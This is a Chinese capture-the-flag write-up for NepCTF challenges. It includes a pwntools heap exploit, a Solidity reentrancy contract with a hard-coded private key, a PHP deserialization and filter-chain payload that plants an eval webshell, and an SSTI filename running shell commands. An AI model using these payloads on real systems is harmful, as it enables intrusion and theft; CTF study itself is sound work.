
NepCTF
NepMagic ------ CheckIn
直接玩游戏就能出
注意有一关要把隐藏的方块全找到
NepCamera
先使用tshark读取数据

结果文件中发现大量jpeg头ffd8ffe0。

猜测是多个图片,编写脚本,提取出来。
脚本:
python
import re
inputFilePath="C:\\Downloads\\NepCamera\\result.txt"
with open(inputFilePath, 'r') as file:
hexData = file.read().replace("\n", "").replace("\r", "")
hexData = re.sub(r'[^0-9a-fA-F]', '', hexData)
marker = "ffd8ffe0"
startPositions = []
# FFD8FFE0 文件头
pos = 0
while True:
pos = hexData.find(marker, pos)
if pos == -1:
break
startPositions.append(pos)
pos += len(marker)
for i in range(len(startPositions)):
start = max(0, startPositions[i] - 24)
if i + 1 < len(startPositions):
end = startPositions[i + 1]
else:
end = len(hexData)
jpgData = hexData[start:end]
# 转为二进制数据
jpgBytes = bytes.fromhex(jpgData)
with open(f"{i + 1}.jpg", "wb") as imgFile:
imgFile.write(jpgBytes)最终在图片里面找到flag。
Nemophila
py解出来的是
secret_is{Frieren&C_SunR15e&Himme1_eterna1_10ve}
也是解压的密码
解压的图片与上面的异或
然后进行高度隐写


3DNep
用微软商店自带的打开
然后是汉信码
火眼金睛
binwalk分离固件
然后在19开头的文件里面有
一串base
然后解码 后面部分也在010里面

NepCTF{Y0u_G0t_K33n_1nS1ght_1n_vXw0rKs!!!_L3t's_G0_Furth3r}
0ezAndroid
可以通过尝试hook主动调用
也通过反编译apk拿到加密的


然后通过调试直接可以拿到flag

NepSSH
在main函数可以看到flag被读入了byte_40C0中,并在0x123300开辟了0x1000字节大小的空间,在start_routine里看到会在0x123300处比较NepSSH,通过则输出flag的内容,我们的目的就是修改0x123300地址的内容。
我们可以通过两次fflush控制堆头,将链表指针指向0x123300,再修改即可
from pwn import *
io = remote('neptune-xxxx.nepctf.lemonprefect.cn',443, ssl=True, sni=True, typ="tcp")
io.recvuntil(b'Username.\n')
io.sendline(b'admin')
io.recvuntil(b'Please enter password.\n')
io.sendline(b'admin')
io.recvuntil(b'You can now use ls.\n')
io.sendline(b'fflush')
sleep(0.5)
io.sendline(b'fflush')
payload = p64(1) + p64(0x1080) + p64(0x123300)
sleep(0.5)
io.sendline(payload)
sleep(0.5)
io.sendline(b'fflush')
sleep(0.5)
io.sendline(b'NepSSH')
io.interactive()theif_god
打重入就行了(解锁 Flag 的条件还是 msg.sender 在 Bank 中的 balance == 50 ether,,这个条件也挺抽象的,最后打完重入还要再存一步。)
Poc:
solidity
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.13;
import {Script, console} from "forge-std/Script.sol";
import {Bank} from "../src/Bank.sol";
contract Hack {
Bank target;
constructor(address _target) {
target = Bank(_target);
}
function pwn() external payable {
target.deposit{value: msg.value}();
target.withdraw();
}
function deposit() external {
target.deposit{value: 50 ether}();
}
function getFlag() external view returns (string memory) {
return target.getFlag();
}
receive() external payable {
if (target.getBalance() != 0) {
target.withdraw();
}
}
}
contract Attack is Script {
function run() external {
uint256 balance = Bank(0xA86Cb9aCABb3E6629a47d676BEB38e2455B20917).getBalance();
console.log("balance: ", balance);
vm.startBroadcast();
Hack hack = new Hack(0xA86Cb9aCABb3E6629a47d676BEB38e2455B20917);
hack.pwn{value: 0.5 ether}();
balance = address(hack).balance;
console.log("Hack balance: ", balance);
hack.deposit();
string memory flag = hack.getFlag();
vm.stopBroadcast();
console.log("flag: ", flag);
}
}
forge script script\Attack.s.sol --rpc-url https://neptune-xxxx.nepctf.lemonprefect.cn --private-key 0x4b609fde92771ee750dac4d0aace6c9cf34e341229dbda382e49c492ad206e5e --tc Attack --evm-version cancunSuper Neuro : Escape from Flame!
硬玩游戏
发现了触碰一下墙可以无限跳
按住A疯狂按空格就能螺旋升天

当时忘记截图了,反正能飞
PHP_MASTER!!
php
<?php
highlight_file(__FILE__);
error_reporting(0);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class A
{
public $key;
public function readflag()
{
if ($this->key === "\0key\0") {
$a = $_POST[1];
$contents = file_get_contents($a);
file_put_contents($a, $contents);
}
}
}
class B
{
public $b;
public function __tostring()
{
if (preg_match("/\[|\]/i", $_GET['nep'])) {
die("NONONO!!!");
}
$str = substrstr($_GET['nep1'] . "[welcome to" . $_GET['nep'] . "CTF]");
echo $str;
if ($str === 'NepCTF]') {
return ($this->b)();
}
}
}
class C
{
public $s;
public $str;
public function __construct($s)
{
$this->s = $s;
}
public function __destruct()
{
echo $this->str;
}
}
$ser = serialize(new C($_GET['c']));
$data = str_ireplace("\0", "00", $ser);
unserialize($data);本题涉及到了: 反序列化 - 字符逃逸, mb_string 长度判断错误问题, 伪协议
首先是映入眼帘的:
mb_string 长度判断错误: 参考文章
当以 \xF0 开头的字节序列出现在 UTF-8 编码中时,通常表示一个四字节的 Unicode 字符。这是因为 UTF-8 编码规范定义了以 \xF0 开头的字节序列用于编码较大的 Unicode 字符。
不符合4位的规则的话,mb_substr和mb_strpos执行存在差异:
(1)mb_strpos遇到\xF0时,会把无效字节先前的字节视为一个字符,然后从无效字节重新开始解析
mb_strpos("\xf0\x9fAAA<BB", '<'); #返回4 \xf0\x9f视作是一个字节,从A开始变为无效字节 #A为\x41 上述字符串其认为是7个字节
(2)mb_substr遇到\xF0时,会把无效字节当做四字节Unicode字符的一部分,然后继续解析
mb_substr("\xf0\x9fAAA<BB", 0, 4); #"\xf0\x9fAAA<B" \xf0\x9fAA视作一个字符 上述字符串其认为是5个字节
结论:mb_strpos相对于mb_substr来说,可以把索引值向后移动
通过控制后面的串的长度可以控制我们想要执行$key的长度通过控制前面我们可以控制索引值需要提前几位
每发送一个%f0abc,mb_strpos认为是4个字节,mb_substr认为是1个字节,相差3个字节
每发送一个%f0%9fab,mb_strpos认为是3个字节,mb_substr认为是1个字节,相差2个字节
每发送一个%f0%9f%9fa,mb_strpos认为是2个字节,mb_substr认为是1个字节,相差1个字节
此题需要我们跳过 [welcome to, 共 10 字节, 于是我们构造 %f0abc%f0abc%f0abc%f0%9f%9fa (3*3+1), 于是 nep1 为 %f0abc%f0abc%f0abc%f0%9f%9fa, nep 为 Nep
第二个的话我们可以看到 反序列化长度绕过, 参考 Kengwang 的文章: CTF/Web PHP 反序列化学习笔记#字符逃逸, 我们可以先构造出后半段的 payload.
后半段有几个考点, 一个是关于 callable 的, 如果需要对一个对象的指定成员方法进行 call, 我们需要使用 [$var, 'function_name'] 来调用, 所以我们的链子如下:
$a = new A();
$b = new B();
$c = new C();
$c->str = $b;
$b->b = [$a, 'readflag'];
$a->key = "\0key\0";
echo serialize($c);第二个就是空字节的问题了, 原本的空字节会被替换成 00, 导致我们 $a 的 key 中的 \0 误伤, 此时我们可以采用 转义字符串 (S) 来进行处理, 使用 S:5:"\00key\00"; 来进行绕过
所以最终的后半段如下:
";s:3:"str";O:1:"B":1:{s:1:"b";a:2:{i:0;O:1:"A":1:{s:3:"key";S:5:"\00key\00";}i:1;s:8:"readflag";}}}他的长度刚好为 100, 根据字符逃逸, 长度增长了 2 倍, 于是我们在前面加上 100 个空字节
最终的 c 为
%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%22%3b%73%3a%33%3a%22%73%74%72%22%3b%4f%3a%31%3a%22%42%22%3a%31%3a%7b%73%3a%31%3a%22%62%22%3b%61%3a%32%3a%7b%69%3a%30%3b%4f%3a%31%3a%22%41%22%3a%31%3a%7b%73%3a%33%3a%22%6b%65%79%22%3b%53%3a%35%3a%22%5c%30%30%6b%65%79%5c%30%30%22%3b%7d%69%3a%31%3b%73%3a%38%3a%22%72%65%61%64%66%6c%61%67%22%3b%7d%7d%7d第三个考点是 PHP 伪协议, 这个玩意儿被玩烂了, 也被研究烂了, 出题人出 wrapwrap 这种烂掉牙的考点也不好评价.
我们我们可以看到这个地方先读取了文件内容, 再把这个内容写到了文件里面, 一眼 wrapwrap
wrapwrap 可以通过过滤器链给已知文件内容的文件加上指定前缀和后缀
我们利用在 index.php 这个已知内容的文件来前缀上 <?php eval($_POST[0]); ?> 这个一句话, 但是文件尾很容易写脏, 这边用了一个技巧, 我先把原本的 index.php 给进行 base64 编码, 吞掉他的 php 标签, 再进行前缀, 利用 wrapwrap:
python .\wrapwrap.py path_to_base64_encoded_index_php "<?php eval(`$_POST[0]); ?>" "" 1000得到:
convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode手动在最开始加上:
conver.base64-encode最终 Payload:
yak
POST /?c={{repeat:str({{url({{nullbyte()}})}}|100)}}%22%3b%73%3a%33%3a%22%73%74%72%22%3b%4f%3a%31%3a%22%42%22%3a%31%3a%7b%73%3a%31%3a%22%62%22%3b%61%3a%32%3a%7b%69%3a%30%3b%4f%3a%31%3a%22%41%22%3a%31%3a%7b%73%3a%33%3a%22%6b%65%79%22%3b%53%3a%35%3a%22%5c%30%30%6b%65%79%5c%30%30%22%3b%7d%69%3a%31%3b%73%3a%38%3a%22%72%65%61%64%66%6c%61%67%22%3b%7d%7d%7d&nep1=%f0abc%f0abc%f0abc%f0%9f%9fa&nep=Nep HTTP/1.1
Host: neptune-44355.nepctf.lemonprefect.cn
LHost: localhost:32768
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
1=php://filter/write=convert.base64-encode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/var/www/html/index.phpNepDouble
将文件名重命名为 {{lipsum.__globals__['os'].popen('cd .. && cat flag').read()}}
嵌入表单,修改参数为 tp_file,上传压缩包
var form = document.createElement('form');
form.method = 'POST';
form.action = '';
form.enctype = 'multipart/form-data';
var heading = document.createElement('h1');
heading.textContent = 'File Upload';
var fileInput = document.createElement('input');
fileInput.type = 'file';
fileInput.name = 'file';
var submitInput = document.createElement('input');
submitInput.type = 'submit';
submitInput.value = 'Submit';
var p1 = document.createElement('p');
p1.appendChild(fileInput);
var p2 = document.createElement('p');
p2.appendChild(submitInput);
form.appendChild(heading);
form.appendChild(p1);
form.appendChild(p2);
